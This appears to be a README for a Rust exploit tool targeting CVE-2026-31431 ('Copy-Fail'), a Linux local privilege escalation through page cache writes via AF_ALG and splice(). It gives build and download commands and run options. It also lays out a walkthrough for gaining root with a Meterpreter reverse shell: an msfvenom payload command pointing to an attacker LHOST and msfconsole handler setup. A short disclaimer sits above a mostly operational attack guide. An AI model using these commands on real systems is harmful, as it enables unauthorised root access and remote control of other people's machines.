A Rust implementation of a local privilege escalation exploit for CVE-2026-31431 (Copy-Fail).


It allows executing customized shellcode (such as Meterpreter)
Xint disclosed CVE-2026-31431, an arbitrary page cache write vulnerability that chains AF_ALG and splice() to achieve a 4-byte write primitive.
Source: Copy Fail: 732 Bytes to Root on Every Major Linux Distribution
This project was developed as part of my personal interest in studying cybersecurity. However, it may potentially be misused for malicious purposes.
Please do NOT use this tool for any illegal activities.
The author is not responsible for any misuse of this software.
Note: The original work uses a compressed/encoded shellcode (e.g.,
/bin/sh). In this implementation, I replaced it with a raw (uncompressed)/bin/bashshellcode, making it easier to customize or directly replace with user-supplied payloads.
Clone the project, then execute build.sh:
git clone git@github.com:iss4cf0ng/CVE-2026-31431-Linux-Copy-Fail
cd ./CVE-2026-31431-Linux-Copy-Fail
chmod +x ./build.sh
./build.shDownload and extract the release package:
wget https://github.com/iss4cf0ng/CVE-2026-31431-Linux-Copy-Fail/releases/latest/download/CVE-2026-31431-Linux-Fail.gz
tar -xzf CVE-2026-31431-Linux-Fail.gz
chmod +x CVE-2026-31431-Linux-Copy-Fail_x64
chmod +x CVE-2026-31431-Linux-Copy-Fail_x86The binaries provide the options below:

./CVE-2026-31431-Linux-Copy-Fail --test

./CVE-2026-31431-Linux-Copy-Fail --exploit
./CVE-2026-31431-Linux-Copy-Fail --bin shellcode.binOn the vulnerable machine:
./CVE-2026-31431-Linux-Copy-Fail --test./CVE-2026-31431-Linux-Copy-Fail --exploitUse the command (set PrependSetUid to True) below to generate Meterpreter payload:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.x lport=4444 -f elf prependsetuid=true > payload.binOn the attacker machine (Kali Linux):
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.1.x
set lport 4444
runOn the vulnerable machine:
./CVE-2026-31431-Linux-Copy-Fail --bin payload.bin